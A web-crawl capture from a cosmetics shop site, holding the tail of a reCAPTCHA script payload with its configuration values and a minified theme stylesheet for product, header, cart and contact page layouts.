ZQzDnTsKw6rDoXFdfcOmwrtcDRHDmHp0w7PDkcOLwo9cwpFEwrfDmMO5wqBOKRbCnTRbwrppw7XCu8OTWcKXw6jDocK3FBlvw6kOIcKKBT/DrGx2UVLCg8KlUB7DiMK+w6PDvQd6wrrDpcOjwo4Zw4fCsMKIw57CrMKTN8OpdGRHF8Okw79TGFDCusOFw4rCt1/DtsKJwpPDrsOQYHZ+XQnCqx7CkMK1JQrDiHrDhynDt8OSwqt5woVyw7/CkcKawpnCpsKBRH7DusKsw79DJCg1wp8AEMKnK8KHBMKiwpUUwpfDssOHw7BxecKqwoHDlXgkw5HDq8O2Q8KowoQoasOzS8KhBMOSTcOUw4XDkHrDqMKmcMK3CRXCqC/DiE43wqUlw4fDllTCiHHCl8KzQMOxSTfCuMO+AcK6eMOPEyTCusOtwrTDkn1UCcOdA8O/w5nCmmPCiMO3wpPCscOEdcO+w7HCt8Kow4nDkQ8VIMKIKcOgLQYIZ8OlQSXDszvDi8KFZMK2RMKwwqvCncKhIHTDjsK/wq/CtQJFw6vCu38/VcO9cCFEwovDlQXDpsKJw5bCnMOgw7QIFcOfw7nChcKDCMOqwoMCwpzDoMK6wqzCh8KjDEBiwqVPc2vDkHvCsWrCrxvDulnCqsOFQAApw6vCoG3DhH4WdgDCgcOGSMO4wofChsKJMsO5w6vDp8Otw7wRa0ESG0o+YUUtw5XDucKFwq/Drkh2QgI/wq7CgChITcOhcWZbR8OmCXMtSgTDncO8w6glanDDpELCgX7CnsO+QMOowqc3WMOfw6LCp3zDlRPCnS3CvMKZCHNjw4BjwoTDpEHDrwBYw4IQG3clP8KFc8Oxw7zCoMO2TkDDkMKwIMOSwpoSacKaw7ouw4rDkBkYYMK0VxRkEsOwwqVdw7/CuD/CuQMlC0DDscK6w4AcwrnDmgfCu8KEwrQPw6ZWIHHCtDJBw5TCi8KHCsOxw6pFwpQMfMK9ZC0swpHCp13Du8Kdw6R2XGQbJXXCvkDDqTU7wq3CnD/DkMKQaWHCq8KoSUzCq8KILHBpw6PDqcOdwqrDr8OmAA0LVcK0w4FeK3Jnwrc7LMKGf8Klw65WYcKjIjkMW8OlGMKbw5/CmMO3w5MoZMKyehLCksOdCADCosKSwo7CgEXCoMObAVZXFMONw6TDi0kWw53CjsKbScKjw759E8KjYWzCu8OowpHCpynCvjgQwpoHT2pIwqrChyB7woNow7/CqsKtw4PDrMO7DWoZwopjwpQOBMK8dlLCrzHCpD1Yw6/CtsKKD8KCQWwWwrRHwpjDvyUxbkIgBXsOwpLCp8OeN8KJwq3Ck8KCHl8mLgJ2OmXCvyPDnsOea1XCosO9GsKKG8Ogw4smw6Iaw4jCinF7PsOpwocxEsOwwoXChMOeMsK0WwrCjMKmKwTCvsODGsOIw6bDkVrCtMOHwoHClULCtyLDuE3DrQZ0wocSw6ZnbcO/wqNuBVFGw77DuxbDrsKWR8KsJC7DhMO7w7bCokUmwqctJcOFw70owoJ6LcKqBMOBwpVfEzMuJ8Kbw7MbUsKQw7jCu8OaSMKTRsOSwpPCmkUGHRIlw6t/VFjDswDDnlFSwo/DkVoJWsOnw7bDucOPwrBBw4DCr1VWPMKPccKtw79Tw6LDh8KAwrjCn8Kiwr3ChsKTaDbDiQpTPMKpPWond8OqKsOtwpbCn8OqMCvCrk/DtTrCtCtSwrMYw5k+I8OowrTCsD0VDwFUwocLYydrw4nDm3JDw6B6w753woUpM8OIWi8qwpXDshrCmsOqwpHDtsOQwqtQfDLCtGBiw4rCgcOpw4wcwq4QwqDDhEnDv1DCjcOwU8K8wo4/[base64]/HMOEw5FiDQ4Owo7ClGfDqz/Dp8OgQz/DuU8VwqUfFMKRwo1xw51jZcKPH8OmFA8RH1AJw6A6w6zDrjLDuEcHw6/CkMOqbSEyC8OYwrrCgQYkw6YAI8Osw4fCmcOIwoTCn2rDkE1vIhoQe8OLX8KkZMO/[base64]/CgX7CmsO+LD8nw6fDgcKuPxXCihbDhxxQw4bCj8K8YhpgaEU/wqg+w6LCphYaw6F+VMOqwpYkw7MXw5DCuyYIw6dswoPDn1VtMsKMJMO5MzjDlH57acOmw6kiw5rDmS4OwoVHw6YpWcKuw6p7wojDvsK2wpUBQQ7CkVHCrMK1R1fCr8OhNgvCicKdwphdY2IJCwYLw5sMa8ObRVQBIytFZ8OYN8KSw7g/[base64]/CqsO2DCnCjMKyJn5Zw57DriEFeRrClcOTw6UbwrcVDgZTXcOQwrrDuHrDnMOkSsKGR8OcK8OxYWzCjMOYw67DqQAKw4DDhMKZwrfDiTFxwrDCrsOlwphow4t5w43DjEkGDxvCisOtaMORw6wZw7HDphTDqHMEw6A0w67CqibDjgRQD8O6M2zDhcOULyHDoQoSAcKCwp/[base64]/w4PDhx/DpcK9w7HCsW9swodew4IecsK/wrPCqBvDtiNqZnlFwqDCoSPDvg7ClwsqwpnCrDHDomctwqoSw6HDoEPCm8OzTcOQwpPDk8O5wrFPPh0qw7tPc8Ouw6nCgjLDpMK5w6Eow6bCosKkw53Duj8bwp7CkAJiF8OMKyh7wrjDr8ONwrHDkhF3YMOsO8O7w6hzdMOdEVpKwoUiTMOdw7RCw54Dw5/CtV0hw5/DtMKKw7fCs8OJBkAWCcODGTnDl2/CnilIwrTCscKHw7jDo3rDpMKnIR/DrsKbwrjCksOWTgzConPCsn88wp3DsMKRIcKDXcKqw41xwprDmsOLwoMGw7vCocKjwqrCmDDDkRRNUMOfwqsIYlLCpcKXwo3CpcOHwrHCv3vChMOzw7/CjDDDi8K3w6nCucKTw4teTBpvAcOfwqBZwrxhMsOOLysyHcKDXWbDgcKcMMKMw4TCviTCoD1WRH9jwonDuwMmVXnChMKgYQ7DsMOFw4lfZnXDoGLCjsOdw6g/wr/DoMKLe17DtcOBw7gMUcK1wrjDt8KJNwA4CnPDnnUtwolUPMKwOcOuwrxzwosAw6HDucOEAcKsw7NbwqvCjMO5wrYbw5/CsmnDtsKSO3Eiw7LDtmdhdcKkXcO5w5jDtsOAw7XDr0nCkcKfQmgjw4TDpmfCp0/[base64]/Dsw7CtsOXw74/w6k8CFzCtcOsAMOoWGnCr8KgN0zDicO6woZVVAA6w4R4G1VdLcOhwqskwrLCoMOGw411VTvCsF4fwqh0woQPw4Mpw6gSw4XCjMOMw5hIW8KfDizDrMK/wqNywqHDqnLDpMOAw7g7MUpdw4zCn8KXw6tQFh4Lw6vCg1/CmMO0UsKmw4zCsHt3wphhwro/wqrCtcO4w5l5Z3bDoGvDoEXCucKPV8KQwqdIw7vCtMONIFjCn1nDhzDCo2LCusK5b8OfTcOiRXvDucO+w67Dg8OxeMKSw5fDg8K9X8K3FMKRJ8Osw70AQ8OMAcK5w4vCu8KQw6E4wpZvwqACw783w6jDhsKlw5zCicKabAgCHV5pQEJqwoUsw7/[base64]/Cml0RwozCtsKxw7Fdw7IWw7IgA8K3dQzDvmDDt8KlwqgqwovDj8OdRkDCqcKvwrnCiEZtO8Kfw7Z0wrbCt8KGeMKxHR/DgSzCoDPDllghPcKoJRXCvsKBwpF1wpA2c8KCw6rCgw7DqsOtDGnCt3I4C8KoaMOAFmHCmxfDtiPDtR1zIcK1wrLDtWFFGj4OTFpmAUlkw5IgGTLDjg/DhsO8w6zDh3taXQHDqzMveHPCuMOkw64UTcKBTicpwr9IaGV/w4HDtMKZw6PCuhozwoxrbAsYwoRhw7DChzlgwqBIPMK4woTCtMORw4Ayw7dQKMOWwqjDoMK4GsO8wo7DtkbDhQzCocOywpDDhjQ5MRNhwqDDkDrDisKvDTvCjCFNw6HDnRjCiQctw6dOwrbDjcO4wqdOwo3Clw/DvsOYwrw9FxIIwrY0IMK8w5TCmDXDuhvDijvCqMK8wqRIw5bCgcKRwonCnwcyXMKewovDtMKrwrEyc03DhMK3w6InfcKywrrCnsOFw6TCtMKLw7fDgg/CmMKAwoJhw5pmw74dAcO1C8KJwqluCcKaw5TCo8OBw6lEVRBocQDCrxbConXDjxTCtX9bFcKqMMORJsKuYC5bw50vHzPCkwHDhcOQLsKDw7XCqnpiwr5KBMO/RsKFwr57XMKYf8KZMB5hw5RhUSduUsO7w4fDq0nCsBdxw5LDmsK8Y8OBwofCmzPClsOvYMOCPBVUPsKwDgpIwqsawpIFw7Ivw7N/w60XRsOQw79iw77Dg8Oqw6E9wrXDqDEkd8KbLMOqLsOCw6zDjXsUEcK0E8KKZ1rCsWHCqm7Dk1kzYFjDqm4Qw53DjQDConJbAsK0w47Dk8Kfw43Cnxx/IcOuEiw+wrREw7XCi1PCtcKqw51vw5/DicOOc8OxCMO+ccK6SsOOwqEEf8OYD2clWMKfw6jCosKhwqjCgMKFwozCusOEQWJ5IkrCgMOQFm8Vcx0/azxfw5fDsMOVHgvChsOgMmzCul5EwokVw77CqsK/wqUCB8Olwo4QYB/Cr8O7w6JzBQXDoFRzwqXCk8OWw6XClwTDlz/Dp8K3wow8w4gnYz4Rw7DCvC/[base64]/CnMKzwpxZwoIUw4nDpTQyw4snwr/[base64]/w7bDlAMbw6lVTcOaw6kmF8KoDwt3w5EYZ8KqQBZdwqcMw6VswrVYYyR9LxnDosKPZQjCkB8Cw6HDj8K1w4HDs1jDrknCh8K/w58Kw43Dh0wuIcK8w7kew4nCvSrDvCLCmcOiwrvCjznCvsOHwrvCvnbDo8OFw6zCmMKKwprDq1svXsOQw6YLw7rCtMOKckDChMO2e23DmBDDmyEMwrXDlR/[base64]/w4bDscO7eMO4FDPCnSE/w6BcwqZ6KMOvB8O5w77CjsOlwqZ5WwJ5aELDrirDoj/DicK/woZ6CsKmw5vDuV1pYCbDsl/Cm8KAwqTCpm9Ew7PCk8KHJ8KBHVYtw5zCgHtcwr9tVsObwpfCoGnDusOKwp5AQMOPw47CniHDgC3Dm8KtKiplwr4MNGxmScKQwq4xRyHCn8O/wrUCw5HDhcKONBFHwpRPwovCvcK0Vgt8VMKnPQtKwrwIwq3Du2J4FcOOw6VLE0F6W0RoLBgUw7MAPsOXD8OCHgrCpsOPK1fDmQTDu8K6YsOQJ18MZsOiw4NFYMOQVSbDocOCIMKlw5JJw7kVIXzCtMO2EcK/[base64]/Dn8Obwqlywoc3wq7CpsOyY8O9WcKxX3UUGsO8w4LClcO7acKDw4vDkAHDm8KtHF3Dg8OmAmYiwp58fsOHX8ORIcOnP8KUwrvDvAVDwrE5w58dwrIOw4rChMKVwrfCiE/DmGfDrm5Tf8OoacOewoVNw7fDgSzDkMOpTcOrw6RbcBEYw5cowpYlYsO3w4kmFwAow5HCmEhWacOjU2/CqV5pw7QQai3CkMORX8KVwqbCnXhMw7LCicOKKj/Dn1cNw7c+HcODU8OKWVZgIMKrwobDn8OVPQFFXB4nwqvCpSrCrkTDhMOoai15AMKQBMOPwpFZD8OXw4vCpSbDuD/[base64]/CrcKlwpQOwo7CgMOhIMOJEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22chrDrhq3oI9x/dKgZhx/2DYCkUdaOIR+x2AMtO2jJOI\\u003d\x22,1,0,null,1,1768975308900,0,0,[237,109,2],null,[181],\x22RC-O3QEg5tR3pUuPQ\x22,null,null,null,null,null,\x220dAFcWeA7yBHVYKQggeTWPeLtSIw7WYIdTWuxGXn_KxM6tPe0lx_UazK94oSrQfzxZXYZTW-i86WxgoLoTtIn9uLpvLfAyKFpmNA\x22,1769058109088]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/custom.min.css
body_size: 6311
content:
.layout-home section#wrapper{padding-top:0!important}.layout-full-width.page-cart section#wrapper{padding-top:87px!important}.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:20px}.custom-product-grid article.elementor-product-miniature .elementor-image img{width:90%}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 25px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:14px 22px}@media (max-width:768px){.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:30px;max-height:30px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:10px}.custom-product-grid article.elementor-product-miniature .elementor-price-wrapper{margin-top:2px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 15px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:10px}}@media (max-width:576px){.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:9px}}.comment_anchor_content.text-center{height:45px;margin-bottom:15px}.product-stars{position:absolute;top:12px;right:5px;display:flex;align-items:center;justify-content:center;padding-left:5px;background:#fff}.product-stars-total{text-align:center;color:#ed91d0;padding-top:6px}.product-stars-total a{color:#ed91d0}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}@media (max-width:767px){.custom-box-info-column .elementor-column-wrap.elementor-element-populated{border-style:none!important}.custom-box-info-column .elementor-widget-wrap{border-bottom:1px solid #d3d3d3}.custom-box-info-column-last .elementor-widget-wrap{border-bottom:none}.custom-box-info-column .custom-box-info-column-icon{width:30%;float:left;height:78px}.custom-box-info-column .custom-box-info-column-icon img{max-width:75%!important}.custom-box-info-column .custom-box-info-column-text{width:70%;float:left;height:78px;padding-top:16px;display:flex;align-items:center}.custom-box-info-column .custom-box-info-column-text .elementor-text-editor.elementor-clearfix.rte-content{text-align:left;font-size:.9rem;line-height:5px}}.home-categories-carousel .wrapper{text-align:center}.home-categories-carousel .meta.testimonial-image-position-top{width:100%;line-height:1}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner{display:inline-block}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image{margin-bottom:20px;vertical-align:middle}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image img{width:auto;height:auto;border-radius:0;object-fit:cover;margin:auto}.home-categories-carousel .testimonial-content{color:#eee;font-size:24px;font-family:Poppins,sans-serif;font-weight:800}.home-categories-carousel .testimonial-content a{color:#fff;font-size:1.4rem}.home-categories-carousel .owl-dots{margin-top:18px!important}@media (max-width:768px){.home-categories-carousel .testimonial-content a{font-size:1.2rem}}.primary-black-color{color:#0a0a0c}.primary-black-background{background:#0a0a0c}.primary-pink-color{color:#ed91d0}.primary-pink-background{background:#ed91d0}.secondary-pink-color{color:#efa5d6}.secondary-pink-background{background:#efa5d6}.cms-id-27 .container:after,.cms-id-28 .container:after,.cms-id-29 .container:after,.cms-id-30 .container:after,.cms-id-32 .container:after{display:inherit}.row-with-border{border-top:1px solid #313133}.copyright-info-label{float:left;color:#fff;font-family:Poppins,sans-serif;position:relative;top:-12px;font-size:13px}@media (max-width:991px){.copyright-info-label{font-size:10px;top:-20px}}@media (max-width:767px){.copyright-info-label{font-size:13px;top:4px;float:none;text-align:center}}.footer-color-background{background:#0e0e0e}@media (max-width:767px){.footer-color-background{background:#fff}}.copyright-container-sm{background:#0a0a0c;padding-top:10px}.footer-text-color{color:#fff}@media (min-width:768px){.copyright-container-md{display:block;padding-bottom:15px}.copyright-container-sm{display:none}}@media (max-width:767px){.copyright-container-md{display:none}.copyright-container-sm{display:block}}.newsletter-title{font-weight:600;font-size:large}.newsletter-subtitle{color:gray}@media (max-width:1199px){.footer-column-rrss{width:33.3%!important}.footer-column-subscribe{width:66.6%!important}}.header-mobile-container{background:#0e0e0e}.header-top-row-delivery,.header-top-row-store{padding-bottom:3px;color:#fff;font-family:Poppins,sans-serif;font-size:14px}.header-top-row-delivery{padding-top:9px;color:#ed91d0}.header-top-row-store{padding-top:5px;text-align:right}@media (max-width:767px){.header-top-row-delivery,.header-top-row-store{text-align:center}}.fixed-header .header-top-row-delivery{padding-top:6px;padding-bottom:1px}.fixed-header .header-top-row-store{padding-top:2px;padding-bottom:1px}.elementor-widget-email-subscription label.elementor-field-label span.elementor-checkbox-label a:hover,.header-top-row-store a:hover{color:#fff!important}.header-top-shop-icon{padding-top:5px;padding-bottom:5px}#header{position:fixed;top:0;width:100%;z-index:999}.burger_sticky{display:none}.fixed-header .burger_sticky{display:block}#header-spacer,.fixed-header .logo{height:56px;transition:height 1s ease-out}#header-spacer{height:0;width:100%;position:relative}.whatsapp-header-icon{margin-left:14px}.stores-locator-fixed-header-icon{display:block;margin-left:14px}.header-col-logo{text-align:center;margin-top:8px}.header-col-logo.no-fixed-logo-margin{margin-top:20px}#header .header-top.no-fixed-margin{padding-bottom:20px}#header .logo.no-fixed-header{height:auto}div#_desktop_currency_selector,div#_desktop_language_selector{margin-left:20px;font-family:Poppins,sans-serif}.row.is-flex{display:flex;flex-wrap:wrap}.row.is-flex>[class*=col-]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:33.3%}.displaynav-container{display:flex;flex-direction:row;margin-top:20px;align-items:center}.header-actions{background:#000}@media (max-width:767px){.row.is-flex{padding-bottom:1rem}.row.is-flex>[class*=col-]{justify-content:flex-end}.displaynav-container{margin-top:0}.align-start{align-items:flex-start!important}.align-end{align-items:flex-end!important}}.custom-menu-container{text-align:center}.header-bottom{border-top:1px solid rgba(255,255,255,.2);background:#fff;padding-top:5px}div#_desktop_top_menu{margin-top:5px;font-family:Poppins,sans-serif}div#_mobile_top_menu{box-shadow:0 4px 2px -4px #191919}div.menu.js-top-menu ul.top-menu{margin-bottom:10px}.slider-products-mobile .slick-slide button.elementor-button{margin-bottom:10px;margin-left:10px;margin-right:10px;width:90%!important}#collapseSearchBar{-webkit-transition:width .1s ease-out;-moz-transition:width .1s ease-out;-o-transition:width .1s ease-out;transition:width .1s ease-out;display:inline-block;overflow:hidden;white-space:nowrap;vertical-align:middle;width:0;float:right;position:relative;top:-8px}#collapseSearchBar.in,.page-cart .checkout.cart-detailed-actions.card-block a{width:100%}.custom-search-container{position:relative;max-height:24px}#ui-id-1{z-index:999}div#_desktop_cart,div#_desktop_user_info{margin-left:14px}.menu-icon-mobile{color:#fff;margin-left:10px;margin-right:5px}@media (max-width:767px){.whatsapp-icon-desktop{display:none}div.whatsapp-header-icon{margin-left:8px}div#_desktop_cart,div#_desktop_user_info{margin-left:5px}.dropdown .expand-more{color:#000}}#currency-mobile-dropdown.dropdown-menu,#language-mobile-dropdown.dropdown-menu{position:relative;float:none;background:0 0;border:0}.slider_2_a{color:#fff}#_desktop_cart .header-custom-sign-in-block{display:inline;position:relative}.custom-header-icon{min-width:85%}.custom-category-slider .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:auto;height:auto;border-radius:0}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:0}@media (min-width:768px){.product-page-header-sm{display:none}}@media (max-width:767px){.product-page-header-md{display:none}.product-actions .add-to-cart{padding:.625rem .5rem .625rem .95rem}.custom-product-tab-content{padding:1.5rem 1.875rem}}.custom-product-title{text-transform:none;font-size:1.7rem}.product-page-header-md .custom-product-title{margin-top:3rem}.custom-product-category{margin-bottom:1.5rem;font-size:1rem;color:#9a9a9a}.current-price,.product-container{font-family:Poppins,sans-serif}.current-price{font-size:2rem}.available-dot{height:8px;width:8px;background-color:#4aba6e;border-radius:50%;display:inline-block;margin-right:4px}.product-reference-label{display:none;font-size:.8rem;color:#7a7a7a}.page-product .product-description{font-size:.95rem;font-weight:400;color:#505050}#contact section#content,.custom-product-tab{box-shadow:none;background:0 0}.custom-product-tab-content{padding:1.5rem 1.875rem;background:#fff;border-radius:20px;margin-top:1rem}.tabs .custom-product-tab-content .tab-pane{padding-bottom:1rem}.custom-product-tab.tabs{margin-top:0;padding:1.25rem 0}.custom-product-tab.tabs .nav-tabs{border-bottom:none;text-align:center}.product-accessories-title,.product-details-title-container{text-align:center;font-size:30px;color:#0a0a0c;font-weight:700;margin-top:3rem;line-height:2rem}.custom-product-tab .product-feature-title{font-size:.9375rem;font-weight:600;color:#4e4e4e;margin-bottom:.6rem}.custom-product-tab .product-feature-content{font-size:.9375rem;color:#4e4e4e;margin-bottom:.8rem}.product-accessories .products{justify-content:center}@media (max-width:768px){.product-accessories-title,.product-details-title-container{font-size:28px}.custom-product-tab .nav-tabs .nav-link{padding:.5em}}.social-sharing li:hover{background:#e298c9;background-size:2rem 2rem;background-repeat:no-repeat;background-position:.25rem .25rem}.miniature-product-add-to-cart-form-container{margin-top:12px}.miniature-product-add-to-cart-form{text-align:center}.miniature-product-add-to-cart-button{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#0a0a0c;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:14px 22px;line-height:1}.miniature-product-add-to-cart-button:hover{cursor:pointer}.miniature-product-add-to-cart-text{text-transform:uppercase}.custom-product-miniature-image{margin:0 10px}.custom-product-miniature-title-container{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}@media (max-width:768px){.custom-product-miniature-title{font-size:15px!important}.product-miniature .product-price-and-shipping{font-size:20px!important}}.product-slider-block{display:flex}.page-product .product-container .product-flag{margin-top:0!important;margin-bottom:.625rem}.page-product .product-container .local-offer-icon{margin-left:.625rem;margin-right:0}.page-product .product-manufacturer{margin-left:.3125rem}.miniature-product-add-to-cart-container-disabled{text-align:center;padding:10px 0 7px}#cms header.page-header,.miniature-product-add-to-cart-container-combination{text-align:center}.miniature-product-add-to-cart-button-disabled{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#000;opacity:.65;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:11px 20px;line-height:1;cursor:not-allowed}.celements-custom.miniature-product-add-to-cart-container-disabled{margin-bottom:7px}@media (max-width:767px){.celements-custom.miniature-product-add-to-cart-container-disabled{padding-top:3px;margin-bottom:5px}.celements-custom .miniature-product-add-to-cart-button-disabled{border-radius:9px;padding:8px 15px;font-size:9px}.celements-custom .add-to-cart-disabled-icon{font-size:11px}}.miniature-product-add-to-cart-button-combination{padding:9px 22px}.carousel-head-cat .item h3.white,.miniature-product-add-to-cart-button-disabled-text{color:#fff}.add-to-cart-disabled-icon{margin-bottom:1px}#product .product-actions .product-additional-info .tabs{box-shadow:none;background:0 0;margin-bottom:.75rem;padding:1.25rem 0}#checkout .order-options #delivery label[for=delivery_message],.js-mailalert,body#checkout section#checkout-personal-information-step .form-footer{text-align:left}#product .product-actions .product-additional-info .tabs .js-mailalert{text-align:left!important}#product .product-actions .product-additional-info .tabs .js-mailalert button[type=submit]{white-space:normal}.elementor-field-type-gdpr input[type=checkbox]{margin-right:4px}.elementor-widget-email-subscription label.elementor-field-label{font-family:Poppins,sans-serif!important;font-size:13px}@media (max-width:767px){.elementor-widget-email-subscription label.elementor-field-label{font-size:11px;color:#545454!important}.elementor-widget-email-subscription label.elementor-field-label span a{color:#000}}#cms header.page-header h1{font-size:30px;color:#0a0a0c}@media (max-width:767px){#cms header.page-header h1{font-size:22px}}input.form-control,select.form-control,textarea.form-control{border-radius:5px}.page-product .wpcfu h3,.text-center{text-align:center}#contact section#content{padding:0;border:0;max-width:65%;margin:0 auto}#contact section.contact-form h1{color:#0a0a0c;font-size:30px}#contact section.contact-form .contact-subtitle-container{margin-bottom:1.5rem}#contact section.contact-form .form-control-label.custom-contact-label{font-size:14px}#contact section.contact-form .form-control,.page-authentication input.form-control,section.work-with-us-form-container.contact-form .form-control{background:#fff;color:#525252}#contact section.contact-form select.form-control{background:#fff url([data-uri])no-repeat right .5rem center/1.25rem 1.25rem}.contact-margin-bottom-md{margin-bottom:0}@media (max-width:1200px){#contact section#content{max-width:75%}}@media (max-width:992px){#contact section#content{max-width:100%}.contact-margin-bottom-md{margin-bottom:1rem}}@media (max-width:767px){#contact section.contact-form footer.form-footer,section.work-with-us-form-container.contact-form footer.form-footer{text-align:center}#contact div#gdpr_consent,section.work-with-us-form-container.contact-form div#privacy-policy-consent{margin-left:0;margin-right:0}#contact section.contact-form h1{font-size:22px}}#contact .footer-contactform-container{margin-top:7rem}#contact .contact-subtitle,#contact .contact-subtitle-email{font-size:14px}#stores.page-stores section#content{padding:0;box-shadow:none;background:0 0;border:0}#stores.page-stores #fmeStorePage.card{box-shadow:none;background-color:#fff;border:0;border-radius:15px}@media (max-width:991px){#stores.page-stores .store-search-map-column{margin-top:1.5rem}}#stores.page-stores .stores-locator-title{font-size:30px;color:#0a0a0c;text-align:center;margin-top:2rem}#stores.page-stores p.stores-locator-subtitle{text-align:center;margin-top:1.5rem;margin-bottom:2rem}@media (max-width:767px){#stores.page-stores .stores-locator-title{font-size:22px}}#stores.page-stores .stores-locator-buttons-container{text-align:center;padding:25px 0 0 5px}@media (max-width:1200px){#stores.page-stores .stores-locator-buttons-container{text-align:right}}@media (max-width:992px){#stores.page-stores .stores-locator-buttons-container{text-align:center}}#stores.page-stores input.button.btn.store-locator-search-button{font-weight:500;padding:.5rem 1.3rem}#stores.page-stores input.button.btn.store-locator-reset-button{background:#7a7a7a;color:#fff;text-transform:uppercase;border-radius:7px;padding:.5rem 1.3rem}#stores.page-stores #stores_loader{margin-left:0}#stores.page-stores .footer-stores-locator-container{margin-top:6rem}@media (max-width:576px){#stores.page-stores #fmeStorePage p{padding-right:0}#stores.page-stores input.button.btn.store-locator-reset-button,#stores.page-stores input.button.btn.store-locator-search-button{padding:.5rem .8rem}}.faqs-questions .elementor-toggle-title.active{background:#ed91d0}.faqs-questions .elementor-toggle-title{background:#f6f6f6;margin-bottom:20px}.layout-category #wrapper{padding-top:0;position:relative}@media (min-width:768px) and (max-width:992px){.layout-category #wrapper #left-column{padding-left:0}}.layout-category .category-header{z-index:0;position:relative;margin-bottom:1rem}.layout-category .category-header .category-cover{position:relative!important;height:225px;background-position:center center;background-repeat:no-repeat}.layout-category #wrapper .with-category-header .breadcrumb{position:absolute;top:0;z-index:1;margin-top:1rem}.layout-category #wrapper .breadcrumb{padding-top:1rem}.layout-category .category-header .category-name{position:absolute;top:0;width:100%;height:225px;display:flex;align-items:center;justify-content:center}.layout-category .category-header .category-name h1{color:#fff;font-size:2.5rem}.layout-category .category-name-without-image-block{text-align:center;margin-bottom:1.5rem;margin-top:1rem}.layout-category .category-name-without-image-block h1{text-transform:uppercase;color:#232323}.layout-category .category-name-elementor{text-align:left;margin:0;width:100%;display:block}.layout-category .category-name-elementor h1{font-family:"Josefin Sans",sans-serif;font-size:150px;font-weight:300;letter-spacing:-5px;color:#0a0303;text-transform:capitalize;margin:0;padding:0;white-space:nowrap;display:inline-block;width:100%}@media (max-width:767px){.layout-category .category-name-elementor h1{font-size:64px;letter-spacing:0}.layout-category .category-main-header-md{display:none}.layout-category .category-main-header-sm{display:block}}@media (min-width:768px){.layout-category .category-main-header-md{display:block}.layout-category .category-main-header-sm{display:none}}.subcategories-block{margin-bottom:1.5rem}.subcategories-tabs-md-up ul{list-style-type:none;overflow:hidden;text-align:center}.custom-product-tab.tabs .nav-tabs .nav-item,.subcategories-tabs-md-up ul li{display:inline-block;float:none}.subcategories-tabs-md-up ul li a{color:#000;font-size:1.1rem;display:block;padding:.5em;font-weight:300}.page-cms.cms-id-27 .work-with-us-form-container form h3,.page-cms.cms-id-32 .ambassador-request-form-container form h3,.subcategories-tabs-md-down{display:none}@media (max-width:767px){.subcategories-block{margin-bottom:2rem}}.current-category-block{text-align:center;height:75px;background:pink;line-height:75px;margin-bottom:2rem}.current-category-block h2.category-title{display:inline-block;vertical-align:middle;line-height:normal}.subcategories-separator{color:gray}#search_filters .ui-widget-header{background:#ed91cf}#search_filters .facet .facet-title,#search_filters p{font-size:14px}.page-category .category-header .category-name h1{text-transform:capitalize}@media (max-width:767px){.page-category button#search_filter_toggler{background:#fff;font-weight:400;text-transform:capitalize;color:#000;border-radius:30px}}@media (max-width:575px){.col-sm-9.col-xs-8.col-md-7.products-sort-order.dropdown{margin-left:10px}}.page-cart .card.cart-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem}.page-cart .cart-summary-line.cart-total span.label{font-size:.9rem}.page-cart .cart-summary-line.cart-total span.value{font-size:1.1rem}.page-cart .cart-detailed-totals .cart-detailed-title{font-size:1.2rem;font-weight:700}.page-cart .cart-title{text-transform:none;font-size:1.85rem;margin-bottom:1.5rem}.page-cart .cart-grid-body .card.cart-container{box-shadow:none;border:0;border-radius:15px;margin-bottom:1.5rem;background:#fff}.page-cart .cart-grid-body .product-line-grid-left{padding-top:15px;padding-bottom:15px}@media (min-width:450px){.page-cart .cart-grid-body .product-line-grid-left{width:auto}}.page-cart .product-line-info.product-price.h5{display:block}.page-cart a.remove-from-cart{color:#000}.page-cart .cart-line-product-actions{margin-top:7px}.page-cart .product-line-grid .product-line-grid-body{margin-top:25px}.page-cart .product-line-grid-body .product-line-info.product-cart-title,.page-customer-account #customer-form .form-group.row.custom-cb,.page-order #checkout-personal-information-step #checkout-guest-form .form-group.row.custom-cb{margin-bottom:.5rem}.page-cart 